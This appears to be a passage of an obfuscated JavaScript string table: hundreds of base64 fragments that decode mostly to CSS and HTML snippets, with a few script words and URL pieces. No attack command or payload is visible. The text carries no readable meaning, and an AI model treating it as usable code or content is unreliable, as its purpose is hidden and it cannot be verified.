VuXSAu','bGV4OjAg','ZDk7Y29s','cyAuYmFy','cCAuYnRu','NzU1ZDk7','cmRlciAu','ZWFkZXIs','MTAsLnMt','OTtib3Jk','Z2h0OjEu','IHsKICAg','YWNjb3Jk','cDouNGVt','IiI7aGVp','aXVzOjB9','OjAgLjA1','dGFse3Bh','dDpyaWdo','cC1hZGRv','dmUsLnMt','aW5lck9G','cD4KICAg','Y2hpbGQg','ZW47dHJh','Ym9keSB0','Y29kZV9h','ZHRoOjE2','aHQ6MXB4','aHQ6MnB4','Z3VuIEdv','cyAuY2Fy','LWJldHdl','ZVtkYXRh','bG93OnZp','YWRnZS5i','cyBmaWd1','aXRlZHtj','LmJ0bi1w','aXMtc3Vj','LXNte2Rp','b206MTAw','OjA7bWFy','NWVtIC4z','ZXdlcjpm','ZGVyLXRv','YmFye2Fs','dmlkZXIs','dGlwLnRv','ZGlzYWJs','eDo0MDA=','Z2h0OjE0','ZnQgLmZv','LXN0aWNr','cmlkLXhs','Zm9udC1m','MzMzMyV9','ZWN0LnNl','dzpub25l','b3tkaXNw','c2VhcmNo','b3gtc2l6','aWR0aDo4','Zy0ye3dp','MCAuMWVt','dGV4dC1k','dXRlO3Rl','OWVtO2xl','cmRlci1j','dnIubmV0','Mmg0em0w','cm9wZG93','Y29sLWxn','YWNlaG9s','dG4uYWN0','ZGVvLXJl','IGFkZHJl','LmMtaGFu','c20tNHt3','LTR7d2lk','MTJ7d2lk','LjIpfS5z','aXZlfi5z','YmxvY2t7','OjI1JX0u','dH0iCiAg','Yy1zIC5j','fi5hY2Nv','dC10ZXh0','IC5sYW5n','OmJsb2Nr','IHNvbGlk','ZWZ0OjA7','Mjc4ZTM0','LWNvbnRy','Omxhcw==','c2l6ZTox','LnRhYi50','cmlnaHQg','ZzowO3Bv','MS4yZW19','YmNjM2Nl','ZGlvLC5z','LmxvYWRp','MCAuNGVt','cGFjZTpw','dGVtIiB2','aXRlbXtt','MCk7aGVp','cyBhc2lk','aWRlb3tk','ZWwgLnBh','bmdIZWki','dG9TdHJp','dG4tc217','LXk6YXV0','LjA1ZW0g','aXVzOi40','CiAgICBt','aW5nOmJv','bGV4LXdy','bm90LWFs','Zm9ybS1s','OjA7bWlu','bGVmdDox','ICAgICB2','Nnt3aWR0','Yy1zIHVs','cmU7ei1p','ZXIsLnMt','b2RhbC1i','bGQ6bm90','PSIiCiAg','b3I9InB2','MEwwJTIw','ZXJ7Ym90','bnQsIlNl','Z2UtaXRl','b3V0fS5z','Om5vd3Jh','cmlmfS5z','LXByZXNl','b24gLmFj','dGNoIC5m','KHpoKSBk','bmc6LjFl','aWQgI2Rh','azp2aXNp','cHNpczt3','YWluZXJ7','cm0tcmFk','Y2s7b3Zl','bHRpcC5k','Z2UgLmxh','OmJlZm9y','dXAgLmJ0','NjY2NjY3','cHktMXtw','NWVtO3Bh','Z2h0OjUw','YnRuLmJ0','MXt3aWR0','Zm9vdGVy','LW1zLWZs','ZGFsIHNj','cnRpY2Fs','OnJlY3Qo','dG87bWF4','MTQuNjQl','Y2tib3gg','MGYzO2Jv','cm91bmQt','b3I6I2Vl','fQoKICAg','cm91bmQ6','M2VtIDB9','ZS1iZXR3','bS1zZWxl','Yy1zIGIs','Yy1zIC52','b3Zlcn0u','cGFjazpj','YWU0MDti','ZTttYXJn','b3A6LS40','MjU1LDI1','dGVudDoi','Yi1pdGVt','IzU3NQ==','cnkubG9h','Ij4KICAg','cyBvbHts','YWNrOmp1','dG1sPSJw','ZS50aWxl','ZGdlczt0','Z246Y2Vu','bmQ6cmdi','ZW07cG9z','e3RleHQt','ImNvbHVt','YXV0by1y','KHB2bmFt','bC1tZC05','b3I6ZGVm','dGgsIGhl','b25lO2hl','Yy1zIGRl','bGVmdDou','KGRhdGEt','ICAgIH0K','dXQsLnMt','bmQ6MCAw','bTpob3Zl','aHR7Y29s','b3QoOmZp','aXM7d2hp','cnVtYnts','b3cteGx7','dDoxZW07','YXRpdmU6','YXV0byAx','ZWFkY3J1','O2JveC1z','eSAuZW1w','b3JtLWlu','bC1mb290','ZXgtZGly','KSIgY2xh','YXJpIGNo','ZWQsLnMt','LXR5cGUo','YWwtc20g','bjpyZWxh','bm90KDpm','MDtmbGV4','b2RhbC5h','bHk6aW5o','YmxlfS5z','LWh0bWw9','dGFudDtw','amVjdC5r','c29saWQ7','bW9kdWxl','YmV0d2Vl','ZWwubGFi','OjpiZWZv','dGxlLC5z','aXZlfS5z','bjptaWRk','aXVzOi4x','dGFiLnRh','ZW51IC5t','ZW0gLjJl','ZWFrLXdv','bGlkICM1','eDtib3Jk','IDRweDsK','LXNlcmlm','LXMgLnRv','Oi44ZW19','Y29yZGlv','b3QoOnBs','eTppbmxp','ZW52c3R1','c2l6ZTou','Ym94O2Jv','dG9hc3Qg','bS1yaWdo','ZTpsYXN0','R290aGlj','ZS1oZWln','dHRwczov','c3Jj','LWMtcyB1','c2VuY2V7','OyI+','KFttdWx0','bG9yOiNi','MS42NjY2','YjQ4ZDY7','dG4tZXJy','dCk7ZGlz','LC4yKX0u','LWFzc2lz','aHRtbHti','di1pZj0i','X3N0YXRf','IC4ycyxi','NywuMil9','aW9uLWJv','YWNrZ3Jv','YXMtZXJy','b3Rle2Jv','OCwucy1j','TlMiLCJN','LXVzZXIt','OGVtfS5z','IC5jb250','bnZhc3tk','dDowO3Rv','aXAudG9v','YmtpdC1h','dW5kOiM1','LC4yZW0p','azowO2Zv','dW1iLWl0','dCFpbXBv','dGg6NTAl','LWhpZGUs','aDouNWVt','NC42NCU7','IGlucHV0','YXJuaW5n','NzQyIWlt','IDAgMDtw','cHV0LWdy','czpmbGV4','LXRpdGxl','dC1saWdo','bXMtZmxl','Zyh6aCkg','dGVyLWV2','dG8sIkhp','biAucGFn','ZDojZWVm','Z2luLWJv','b2R5IHRy','bnRyb2xz','bGIiCiAg','bmNle2Jh','Y2VudGVy','anNzdHJh','b246cmVs','ZWxlY3R7','LmJ0bi1l','W3R5cGU9','bTo1MCU7','Y2s9InRv','dGVyOy1t','OHt3aWR0','LmlucHV0','O2xlZnQ6','aXNwbGF5','YXV0b30u','YWluZXIg','dWUvZGlz','b2x1dGU7','cm0taW5w','ZXJ7YmFj','bnUtaXRl','cHJpbWFy','c3Vie2Jv','dDpsYXN0','LWNvbG9y','OmFjdGl2','a2JveCAu','Y2Vzc3tj','ZGlvYjIu','aGVpZ2h0','LXMgLnBh','TmV1ZSIs','LjI1ZW0g','MXttYXJn','LTJ7bWFy','cH0ucy1j','b2x1bW4u','MS44ZW07','X21vZGFs','e292ZXJm','b246Y2xp','b3Atcmln','ZW0gcmdi','bSAuNmVt','OjIwcHg7','LXRvZ2ds','Lm5hdmJh','dzowIDAg','bGVjdDpu','OiB3d2lk','bWFuYWdl','aXplOi45','ZGl1czo1','NTUwNg==','dW5kOiM0','bSByZ2Jh','LmFjY29y','Ym9yZGVy','OnN0YXJ0','aXN0LXN0','cmdpbjou','cnNvcjpu','YXN0IGEu','Z2luOi4y','c29sdXRl','cm9tZSIK','czphY3Rp','ZWFyYW5j','ZDl9LnMt','Yy1zIDps','b29sdA==','cmdpbi1s','YmxvY2s7','bjowfS5z','bGd7ZGlz','aW5hdGlv','OiMzNjM0','LjJlbSAx','Z24taXRl','b3Zlci1j','cnthbmlt','aXBw','d24gLjE1','aXRjaC5p','ZnQgLnBv','dXNlckFn','YTpmb2N1','YWZ0ZXJ7','dG9wOjA7','JTIwNUww','bmQ6I2Y3','OiNlODU2','ZnRlcnti','Oi4xZW0g','bWFyeXti','MTAwJTst','aXRsZSwu','MTAwJXt0','cyAuaXMt','cHh9LnMt','bGUtc3lz','bmdz','eC1zaXpp','ZnNreWJv','N2VtO2hl','dWJtaXRd','dG87dG9w','b2IyLmhk','bGR7LW1z','LWRlY29y','bm9uZTtt','ICAucy1j','MTI1ZW19','ICAvLyBv','cDo4ZW19','LW1kLTF7','bnstbXMt','OiNmZmJl','bmF2Yg==','ZW5ndGg=','bnNpdGlv','aXR9LnMt','dG9hc3Qt','YXk6Ymxv','NmVtfS5z','LjJzLGJv','ZWZ0Oi4w','ZW0tc3Vi','ZXJpZjst','JTt0cmFu','Ojotd2Vi','dGhpYyIs','b206LjA1','aW46LjJl','d2Fybkhh','d3JhcDtm','YW1lcyBs','dC5pbnB1','O3BhZGRp','MHtwYWRk','bG9yOiBs','ZGluZy1y','cG9wb3Zl','NTc1NWQ5','Z2h0OjJl','bnB1dC5p','ciciCiAg','OGM7cGFk','YW5zZm9y','LXpoLWhh','aW5lcnt0','ZXtwb3Np','ZTt0cmFu','dGFudDsK','LW1kLTEx','ZXg7ZA==','ZGV4OjF9','ci1zZWN0','ZWF7b3Zl','aHQ6LS40','bmcoamEp','dG9tOi4y','MDVlbX0u','cyBvbCB1','dGUoNDVk','LXMgLnRp','MSAwIDA7','LjMzMzMz','NHt3aWR0','ZDpub3Qo','b3Vwe2Rp','bSAuOGVt','cHJlc2Vu','bHk6IlNG','dGg6NjYu','bGF0aXZl','bG93LXk6','bG9ja30u','dG8gMGRl','LXdlaWdo','bmc6MDt3','bm9uZX0K','bGQpe3Bh','QGtleWZy','IGE6OmJl','IjEwZGVn','I2ZmZjti','LXMgLm5h','by1yZXNw','IDEuNWVt','M30ucy1j','I2ZmZn0u','c2Zvcm06','NXB4O21h','d2VyOmZv','eDtkaXNw','dyAuMnMs','ZW5zaXR5','d2VyOmFj','aGVja2Jv','dC1oaW50','aWMiLFl1','Yy1zIGZp','OnJnYmEo','K3MsLnMt','bTt3aWR0','dmlld2Vy','Y2Uub25s','bC1sZy03','cm93c2Vy','IGFiYnJb','cmt7YmFj','cjowO2Jv','dG9tLWNv','aWNvbjo6','dmVyLWNv','ODBweCl7','ZjtiYWNr','cyAudG9h','b3I6IzNi','bGF0ZVko','YXV0bztt','LXN1Y2Nl','K3UsLnMt','Y29sLTEw','cyAgLmJ0','YnRuOmFj','ZT5he2Nv','bC14cy00','MDB9LnMt','aXAgLmJ0','ZW5ke2Zv','YXN0IC5i','LXMgYTpm','ZW50LWJv','bmcoemgp','ZWFyY2hd','LjRlbTtw','c2lze292','dDpmb2N1','aW5nOi4y','Z3JpZC1z','ZXJpdH0u','bmc6OmFm','az0ic2Vl','IAogICAg','MTB7d2lk','ZW50ZXI7','IzMyYjY0','LWxpbms6','cHgpey5z','dXRlO3Jp','aW46MDtw','cGU9c3Vi','Nztib3gt','aW50ZXIt','Y29uZmln','Yy1zIGNh','Lm1lbnUu','cGFyZW50','b3VuZDpy','Y2l0eTow','dC1pbWFn','Zy1ib3R0','OjAhaW1w','MnMsY29s','bmF2LWl0','dXM6LjFl','ci1sZWZ0','cmlidXRl','N2VtO2xp','bjphYnNv','OjcwMH0u','LXMgLnBv','Ym94Lmlz','IG9sIG9s','LXJhZGl1','NSIgc3R5','LWl0ZW1z','IC5idG4u','KC0uMmVt','b3ZlciAu','YXk9InRy','dmF0YXJ7','ICAgIA==','dG4tZ3Jv','LTcsLnMt','bWF4LXdp','c2NyaXB0','LCAudXNl','ODMuMzMz','ODBkZWcg','fQoucy1j','aHQ6MS4y','YXRpb24t','dXJzb3I6','LWJvZHl7','cy04LC5z','aXYgY2xh','I2YxZjFm','ZXg6MCAw','dC1zbSwu','bG9yOiNm','b3Zlcmxh','dz0iOTBk','Oi40ZW07','KDQ4LDU1','b2xzIGF1','dXRvfS5z','MDttYXJn','c3RyZXRj','bXBvcnRh','LDUwJSk7','K3htbDsg','ZTpub3Jt','Y2l0eSAu','LXMgbGVn','cnRpY2xl','OmhpZGRl','OjEuMjtt','LTUwJSwt','IC5hY2Nv','LXMgLmhl','eHQtb3Zl','LW1kLTZ7','LXMgLnZp','bmctbGVm','aDstbXMt','LWh5cGhl','bGluZS1i','ZXNzOmZv','dmF0YXJb','aGlsZDpu','c3M9ImJ0','cC1maXhl','ZHtjdXJz','ciAuYXZh','MDt0b3A6','eC1wYWNr','NGVtO3Rl','KDpsYXN0','dXQtcGxh','YXJlbnQ7','bnUtYmFk','LmNvbC14','aW5wdXRb','Y2FsZSgw','cmJpdD0i','dHJ1ZSki','dW5kLWNv','InNlZV9t','ZTowO3Bh','aWxle2Fs','ZCAjZjFm','cyBbaGlk','YW5nLWNq','dG8iPgoK','aGludHtj','bmQtY29s','OCw1NSw2','cGFjZTpu','eWxlOmRl','cyAuZHJv','IDwvZGl2','YWJsZS1o','ZXJpdDs=','e2ZvbnQt','dGlmeX0u','OjUwMH0u','cyAuY29s','Lm5hdntk','e2FsaWdu','LmxhYmVs','OjUwMDtt','bm90KDps','b3JkaW9u','bGFuZyh6','NjclfS5z','dHJhbnNs','ZS1jZW50','aWdodDpp','CiAgICAg','bHZldGlj','cGxheTpm','eHQtd2Fy','NjY3MTg5','b2NrIWlt','dHk6MTt0','ICA8YSAK','bTpyb3Rh','e2NsaXA6','dC1zZWFy','ZS1pZC1t','dGVwLWl0','bCBsaSwu','cGFyc2U=','ZXgtYWxp','NDU1MDYw','MTAwJX0u','YXtjb2xv','bWFsfS5z','Y3JvbGx7','b3A6LS41','YWwtYWxp','dGVtLHN5','bC5zY3Nt','YmxlZCsu','bGFzcz0i','bC1zbS05','YmFyLXNs','Y29sLTIs','YWdpbmF0','ZWQgdGJv','Oi43ZW07','b2FzdCBw','b3I6I2Y3','Y29udGVu','ZXNzOmhv','e2JvcmRl','UmVzaXpl','YW5zLC5z','dGlvbnth','dC1pbmxp','LmJ0bi1z','eS0ye3Bh','IC5zY3Nt','MDtjbGlw','ZGVjb3Jh','OmF0dHIo','bGluZS1o','PgoKICAg','LWZvcj0i','cm0taQ==','LXMgLm15','YXNle3Rl','NSwxODMs','b3JtLXNl','ICAgIGJv','eC1maWVs','YmFyLWl0','IGluIE9i','dGVYKC01','bC1hbGln','bnB1dDpj','bnV7YmFj','IC5icmVh','c2hhZG93','eHQtZGFy','dDpkaXNh','LXMgLmxv','LWJsb2Nr','LXN0eWxl','dXRve21h','bXttYXgt','dGVyLXNw','Z3JpZC1s','LjFlbTtj','IC5hdmF0','YWRpbyBp','aG92ZXI6','eGJveDst','aWV3ZXIt','ZXNlbmNl','cmFuc2l0','OjEwMCU7','dGl2ZX0u','LjJlbSAw','PSJzY3Nt','Z2luOi40','dGVyO2Jh','cC13aWR0','YmFjaw==','ZDk7Ym94','bHRpcC1s','dDo1MCU7','dDouOGVt','InRhYi1p','MDAzfS5z','aW5lLWJs','IjtoZWln','aW9uOnJl','ZSAuZmln','NGVtO3do','O3otaW5k','bXgtYXV0','IixzYW5z','eG1sbnM9','Znk7anVz','ZWN0OmZv','NTAlO2hl','YXRpb246','cyBoNCwu','LXMgLmg2','LjJlbSFp','dGNoe2Rp','dG46Zm9j','aXNpdGVk','Omxvd2Vy','MGQ0fS5z','dGUgbGlu','IC4yNXN9','c3RpZnk7','ei1mb2N1','bC1zbS0z','JXtvcGFj','Y2s7d2lk','ZiFpbXBv','b3ctc20s','dHRvbTow','b3R0b206','b25vIiwi','ZmM7Ym9y','YmFja2dy','bG9hdDpu','dXR0b24i','KSIKICAg','bnB1dC1o','bnRlcjtk','b3QoW2Rh','Y29uOjpi','OnZpc2l0','ZWwrcywu','ZXtiYWNr','cGxheTpu','ZGlvLmlu','MTYuNjY2','OmhvdmVy','ZG93IC4y','cjojNjY3','ZC02LC5z','bi5hY3Rp','ZHkiPgog','LWZvY3Vz','bGV4LWxp','LWxnLTEx','Z3t3aWR0','eC0xe21h','ZW17Y29s','NjY3JX0u','YWRpb117','YWIgLnRh','dWNjZXNz','cGFnaW5h','eS1jb250','dDowIWlt','b3I6dHJh','dGFpbntv','LnZpZGVv','bjtmb250','MTEsLnMt','dGFibGUg','IC50YWIt','IC4xZW0g','dGVkO2N1','LXMgLnNj','bXtmb250','LnB4LTJ7','bHVtbn0u','cyAubXkt','ICAgbW9k','aW5le2Rp','aWRlby1y','cHg7bGVm','PSIiXTo6','aWdodDou','Y2FwaXRh','aW5lLWhl','OiBub25l','IDUwJX0u','c2l0eT0i','ZGluZ3tj','NjBweH0u','b246b3Bh','cyAubWVu','ZWFyO2Jv','dGV4dC1i','ZWFyOjpi','LW1kLTEw','ZWZ0LXJh','ZDowIDA7','LHNhbnMt','ZXgtcGFj','bywiTWFs','IGRpdi5j','ei1pbmRl','LWNlbnRl','cCAuZm9y','b250c2l6','MCwuOTUp','cm9yIC5m','Y3R7LXdl','MzAzNzQy','Y292ZXJ7','bGlkZXIt','IjtkaXNw','YW50O3Bv','b206Ljc1','e2JveC1z','dC13ZWln','b3I6Zm9j','LnB4LTB7','b3RhdGUg','ZXItY29s','IiwiSGly','LjdlbTtt','ZW50','LW1kLTd7','b246Oi1t','bntiYWNr','ZW50ZXIv','aWJsZXt2','cmVhZG9u','ZXItY29u','aXY+CiAg','bTt0b3A6','NGVtLDUw','MmI2NDMh','cHV0Lmlz','bjthbGln','YXRlKDM2','d2lkdGg6','ZjFmMWZj','OjMwMH0u','ZDojYmNj','bGF5Oi1t','OjAgMCAw','b3VuZGVk','b2xvcjoj','aXVzOg==','cntvdXRs','aHJ7Ym94','Mjk2cHh9','Yy1zIC50','bnB1dDpm','aW5vIFNh','JyUyMGQ9','dXRvO3Jp','aDoxNi42','ZWR7Ym9y','dGFyIC5h','dGg6MzMu','cDttYXJn','Zy0xe3dp','aHQ6MS44','bnMgR0Ii','ZmxleC1h','Y2FzZX0u','ZGVyaW5n','ZXItdmVy','YzttYXJn','aHQ6MCFp','dGUoLTUw','e3BhZGRp','Z3JheXti','OSFpbXBv','OjotbW96','bGd7Zm9u','d3JhcH0u','YWNpbmc6','IGg2e2Zv','ODU2MDA7','LWZ1bGxo','Njc1OGN9','b3I6YXV0','OmFmdGVy','bC0xMHt3','YXN0LWNo','ZnQgSmhl','KSBhe2Nv','LmgzLC5z','YXB0aW9u','cHM6Ly9m','LjFlbSBz','Y2s7cGFk','LXdpZHRo','b2x0aXBb','M2NlO2Jh','dHtmbG9h','cyAubWwt','bjpub25l','KDEpfS5z','dXQ6ZGlz','XSwucy1j','Zmxvdzpo','M2VtfS5z','dGg6MTAw','dDphY3Rp','YmluZDpz','cmR9','b2wtbGct','b3duIC5i','bTtwb2lu','b3ggLmZv','aWR0aDo5','cmlnaHQ6','Y2guaXMt','cmdiYSg0','ZWNvcmF0','dGVzdA==','Zzo6YWZ0','bXstbXMt','dGFiIC50','YXNzPSJ0','b3BlcmE=','bnQtd2Vp','eDoxfS5z','CjxhIGlk','LmNvbC1n','ZS50YWJs','OiBncmV5','cy1zdWNj','LXMgLmJn','MDtjb2xv','ciBhdXRv','aGVyaXQ7','cHV0LWlu','Yy1zIC5t','OjAgLjJl','c21vZGFs','eHR7dGV4','cyBhLnRl','b250LXNp','ZCl7Ym9y','cmFwOndy','dHlwZQ==','Mzo6YmVm','bTt0ZXh0','YWRpbyAu','ZXh0LXBy','KG1heC13','ZmxleDow','bnQ7Y29s','ZTouNmVt','ZnQtY29s','ZWZ0OjJl','Z2h0OjFw','MTttYXgt','JSl9LnMt','YXJ5OmZv','bnU6aG92','bGVjdHti','LWZsZXg6','aHQ6IA==','bGV4Om5v','cyBodG1s','ZS1pZC1i','IDAgMCAu','cnttYXgt','cmRlci1i','NWQ5fS5z','LjFlbSBy','LnNjc21v','b24tc2tp','YXgtd2lk','cyAucHIt','LXMgLmF2','bi10b3A6','YWItYmxv','aWxkKSwu','PSJhdXRv','Z3JpZC14','bS0xMHt3','cytpbnMs','eHQtdHJh','NTVkOTtj','cm91bmQg','b2RhbDp0','OjUwJTtj','ZXRdOjot','bi1pdGVt','dC1lcnJv','b25kYXJ5','YWJsZSB0','cm0taWNv','IG5vbmU7','ZTZhNTAw','LXMgOmxh','ZTo5MCU7','YWJlbC5s','ZmxleGJv','MS4yZW07','Omxpc3Qt','b24gLnBh','ZXItZXZl','bnQsLnMt','bi5idG4t','YWItaXRl','ZjtkaXNw','dHtiYWNr','NWVtfS5z','aW9uOnNs','Lmhhcy1p','dXMtaW5u','OmNoZWNr','cmVudDtm','dGV4dC1j','dGQsLnMt','cmltYXJ5','KHpoKSBp','cyAuYnJl','bnQ7bWFy','ZHRoOjEu','ZW0gIzU3','LjZlbTt0','ci10b3At','Y2NvcmRp','Y3VzKy5t','ay5hY3Rp','bnRhaW59','dXAsLnMt','dGl0bGVd','bC04LC5z','LXMgLnRh','c3R5bGU=','MDAlLC01','dGVtRm9u','Oi4yZW0g','dG9tOjB9','YXk6aW5s','PC91bD4K','b3Rlciwu','aXRsZSBo','b2NrfS5z','b3JtOnRy','ZXJ7Ym9y','b25zaXZl','LmltZy1m','N2Y4Zjkh','MCAwIC40','bC0xe21h','dGl2ZSB7','Y3Q6bm90','YW5zaXRp','ZXI6MDtj','YXBwbGUt','Yy1ub3Qt','LmJhciAu','ZXI6LjA1','dW1uO2Zs','OjEwMCV9','d3JhcDp3','JTttYXgt','OjB9LnMt','LC01MCUp','dHRvbiwu','YXJkLWhl','cmFuY2U6','bnRhaW5l','dGg6MjUl','MDtvdmVy','LjJlbX0u','dXQuaXMt','bWQtYXV0','LW1kLTh7','LWlubmVy','LC0uNGVt','Yzk0Yn0u','YW5zLXNl','Y2FudmFz','biBjdXN0','Zyh6aC1I','YS1qcy1m','MzMlfS5z','bS02LC5z','Y29kZS1t','Ym94LXNo','dXBwZXJj','LW1hcmtl','cyAucGIt','ZW07LW1z','ZWxlY3Rb','aXZle2Jh','dGljYSBO','Zy1yaWdo','cyBhOmFj','ZXJyb3Ig','bXMtdGV4','Y29kZS1y','LjhlbSAu','cy0xe3dp','cyAubGFi','OnBsYWNl','dHRvbTou','OmNsaWNr','LXMgYS50','cGFnZS1p','LCJIZWx2','NSwyNTUs','aDIsLnMt','bzt3b3Jk','LmgxLC5z','c3N7Zm9u','YXRpdmV9','cHV0OmNo','MS45LjIu','IC5oNCwu','cyBibG9j','dC5pcy1l','c3ttYXgt','LXMgLmlt','Z2VdOjph','dCA6Zm9j','YWRlciAu','YXRhci1p','aWxke3Bh','Y2xhc3M9','YXZiYXIg','cHQtMHtw','cysuZm9y','dDppbmhl','b3gtc2hh','ZHtkaXNw','YWJlbC1s','ICAgICA8','c2lzO3Zl','b3Jle2Nv','PSJ0cnVl','c3QgYTph','aW46LjRl','OmxlZnQ7','LXMgLmxh','bW9kYWwu','dGlvbjpm','e2Zsb2F0','bGlnbjpj','MS41ZW07','bi1ncm91','RkY6aW5o','cyxjb2xv','Y2hpcDph','ci5wb3Bv','cjowO2Nv','aDoyLjRl','ZWQ7cmln','Ymctc3Vj','NWVtIC42','ZTpudGgt','LjRlbTt3','ZW51LWJh','dGg6MS42','dGg6MzIw','TElFTlQ=','Y3VzLA==','cnVuX2No','dXQ6Oi13','b3NvZnQg','bG9ja3F1','b2FkaW5n','Y3RpdmV7','czo1MCU7','bSFpbXBv','Y2VzcyAu','c20sLnMt','MS40ZW0g','KDpmaXJz','bnQ7bWlu','IzMwMzc0','cmFtZSwu','cmFwO2p1','cy0xMnt3','YWNlOm5v','KC01MCUs','LHN5c3Rl','dGFpbHMs','ZXtjb2xv','KX0ucy1j','b3NpdGlv','b3ctaW50','bS1zd2l0','bmc6aW5o','LE1lbmxv','aXQtYXBw','ZGlyZWN0','dGU7dG9w','ZGp1c3Q6','Ljk3Igog','ZzouMmVt','cHtkaXNw','YW5nKTtm','LjRlbX0u','O2JvcmRl','Oi4wNWVt','eCI+CiAg','LXNte2Zv','b2xvcg==','cjp0cmFu','dGlvbiAu','NTAlO21h','YmluZDpp','aW5lLXdp','MS4yZW0=','ZHl7bWFy','YW5nIFRD','LWxnLTgs','cC50b29s','bi1ib3R0','IzJkYTIz','IDo6YmVm','ICBjaGFy','cDppbmsg','bi1za2lw','aXJzdC1j','dHRvbSA6','NjYsLjk1','Z2h0OjA7','cyAucHQt','dC1pbm5l','LXMgLmNo','aW5nLWJv','LXdyYXA6','bTtkaXNw','YzZhZGV9','ZXJsYXks','YWJsZWQg','ZTsKICAg','a2dyb3Vu','bn0ucy1j','OmFic29s','NmVtO2xp','OjA7Ym9y','dGxpbmU=','LWZsZXg7','dmVyLWJv','dG9Mb3dl','ZjtoZWln','LWMtcyBo','RWxlbWVu','MHZpZXdC','eC13cmFw','b3Jle2Jv','MXtwYWRk','LTV7d2lk','MCUpO3ot','Oi44ZW07','cjojZmZm','NjE2cHh9','cmFtZXMg','dDouMDVl','ciAuMnM7','c3BsYXk6','YXk6Zmxl','NjYsLjMp','KTtsaXN0','ZW0sc3lz','YWRvdyAu','emU6aW5o','Lmxhbmct','aW5nLXRv','ZXItcmFk','ckNhc2U=','bW96LWZv','dmVydGlj','MWVtfS5z','ZW07d2lk','Z2h0OmJv','cjojY2Y0','ZWZ0OjUw','ZGFsLmFj','LWlucHV0','b206Zm9j','cHV0W3R5','dC1mYW1p','IGJvcmRl','YWRkb24t','eGwtNHt3','cntoZWln','Z2JhKDI1','OjUwJTtv','ICBzaGFk','bWVyYS1v','IC50YWI6','dGFyLXBy','fCAnaHR0','dXN7Ym94','Ci5zLWMt','NWVtO2hl','MH0ucy1j','IGF1dG87','byAuZm9y','aGlsZA==','OiM2Njc1','Y29sbGFw','YXRlKC01','NTAlO3Bv','Oi0uOGVt','ZWZ0Oi4x','dmV7YmFj','Ly9mLnNw','ZjhmOTti','LXNsaWRl','Z2luOi44','cm8uaGVy','ayAudGFi','cmdiYSgy','O21hcmdp','aW5maW5p','IHN1bW1h','dzplbGxp','IC5jYXJk','aW1hcnl7','ZW5ndGgg','bmQ6I2Vl','ZjgsJTND','aWdodDo0','bGVmdH0u','dCI+PC9h','b3Jle3Bh','bTt0cmFu','d24tdG9n','ICAgbGlu','bTtwb3Np','ZGlvbltv','LC5zLWMt','LjM1ZW0g','LTExe3dp','KC0uMDVl','YmplY3Rz','NGVtO3Bh','aWdodDox','ZGluZy1s','aW5wdXQ6','b3JhdGlv','aWdodDoz','LTJ7cGFk','VW5jYXVn','aGVyby5o','eXtiYWNr','OjUwJTtt','ZW0gc29s','dCg6bGFz','aDoxLjhl','YWRnZTpu','ODIsNjcs','Y2Nlc3Mu','IGlucyt1','OnNwYWNl','MWVtO2xp','O3BvaW50','LW1kLQ==','dG9tOi4w','bHQ7ZGlz','dXRvfUBt','emgpIGRl','ZTouOWVt','bTtoZQ==','LDY2LC4z','Z2VdKTo6','c20tM3t3','MDVlbSBz','IDpsYW5n','dH19QG1l','ZS1pdGVt','Lmhhcy1z','cC1pdGVt','bGVmdDot','ey1tcy1m','bmRleDoz','aHQtcmFk','ZGVsLXZp','dGg6NDEu','dHktYWN0','MGRlZyIg','aW5oZXJp','bjtwYWRk','cHg7ei1p','bSAuNWVt','NjcsLjIp','ZXg7ZGlz','MCAwO3Rl','Y2xlYXI6','Ky5wb3Bv','bTttYXJn','TWFjU3lz','YWls','ZmZ9LnMt','bS1sZWZ0','eHMtOXt3','Oy13ZWJr','YXYtaXRl','di1pdGVt','ZWFyY2gt','eH0ucy1j','YWJlbC13','emU6Ljdl','YzR9LnMt','J2h0dHA6','b3guaXMt','OnRyYW5z','c3ZnJyUy','LWZsZXhi','Z3VyZXtt','eDtsZWZ0','YWZ0ZXIs','ZWFye2Jh','aGlwLmFj','cmVhZGNy','YXV0bztm','NzAwfS5z','Y30ucy1j','aDoxJX0u','MmYyO2Jv','ZWxlY3Qu','NThjO2Nv','cntkaXNw','LmMtYXV0','LWZpdDpj','Lm1lbnUg','Y29sLTgs','Yy1zIGgz','ZmZmO2Jv','bnMrdSwu','cjojMg==','eHQtc3Vj','cnJheV9s','dC1jb2xv','Y2U7Ym9y','Lm1lbnUt','Y29sLTQs','aHR0cHM6','a01hY1N5','bW5zLmNv','ZCAjZmZm','ZXRpY2Eg','ZXIgZGF0','Y3VzKy5m','bC0we21h','LnAtYWJz','b2xvcjpp','ZWdlbmR7','LmNhcmQg','bTtib3Jk','My4zMzMz','cjo6LXdl','W3NwYXNl','dGlsZSAu','dGFudDtt','Y29sLXNt','b3Qpe292','bS1jaGVj','OmluaGVy','dG97LW1z','LWNoaXA6','bTttYXgt','LWdyb3Vw','PSJmZ2xi','ZGVvLnZp','LjdlbTts','dXRve3dp','aXQtdXNl','aWR0aCwg','Y2hpbGR7','LXJvdW5k','LnBhbmVs','bmVsLWZv','bm9uZTt1','bmQ6I2Yx','LWJ1dHRv','NSk7Ym9y','cz0ic2Fm','aW5lLWZs','cyAucGwt','Y3Rpb24s','ZXgtbmVn','bmF2IC5u','XTo6YWZ0','IC40ZW19','cjpob3Zl','MDttaW4t','YT4KICAg','c2libGUg','OjE4MHB4','Zy03e3dp','LXMgaW5w','ZSAuc2Nz','bSAwIC4x','ZHRoOjZw','aXQtc3Rp','LmJ0bi1n','dGFpbmVy','bG9hZGlu','Y3QuaXMt','cDouMDVl','aW9uOmNv','b2wsLnMt','fUBrZXlm','ZHl7bWF4','MzVlbSBj','LXN1YnRp','ZWxkLW9m','LXMgLmQt','IC50aWxl','Lm0tMHtt','IC50YWIg','YSg1MCwx','bGlwcw==','YWJsZWQr','LmlvL2Vu','ZXIiPgog','ZG93biAu','bmctcmln','cyBmaWdj','MWF9LnMt','b3I6bW92','IGF7YmFj','bGF5OmJs','IC52aWRl','LXMgLmJh','ZSB0Ym9k','cmV7Y29s','LWxnLC5z','c20tNSwu','aDQsLnMt','cyAuYnRu','ZHk6bGFz','c2VsZWN0','eTp2aXNp','bG9yOiM1','Zy1sZ3tt','MmVtO3Bh','LXNlY29u','bi1zdWNj','cnNvcjpo','ZW07bGlu','Y2hpbGQ6','aW5nRmFu','cyAudGls','MWVtOwog','ZDojZmZl','dXMsLnMt','LS44ZW07','IC50ZXh0','cnttYXJn','ZWZ0Oi40','YXgtaGVp','b3I6I2Zm','Lm5hdiAu','O3RvcDox','OjFlbTt3','ZW47cGFk','ZW1zO